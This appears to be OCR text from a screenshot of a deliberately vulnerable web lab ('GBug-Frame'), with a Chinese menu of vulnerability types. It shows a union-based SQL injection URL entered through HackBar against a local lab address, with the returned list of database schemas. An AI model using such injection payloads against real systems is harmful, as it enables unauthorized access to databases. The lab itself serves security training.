 首页 帮助文档
GBug-Frame
SQL注入
GET请求
联合查询注入
布尔盲注
时间盲注
报错注入
报错注入(无空格)
POST请求
COOKIE注入
XSS跨站脚本攻击
CSRF & SSRF
文件上传漏洞
反序列化漏洞
其他漏洞
联合查询注入
标题：information_schema,bugtest,cmd5,gbug,gframe-
db,gxss,mysql,performance_schema,test
内容：
SQL：select * from article where id = 1 and 1=2 union select
null,group_concat(schema_name),null,null from information_schema.schemata
制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
oding SQL XSS Other
http://192.168.2.11:8009/sql/union/?id=1 and 1=2 union select null,group_concat(schema_name),null,null from information_schema.schemata
Post data Referer User Agent Cookies Clear All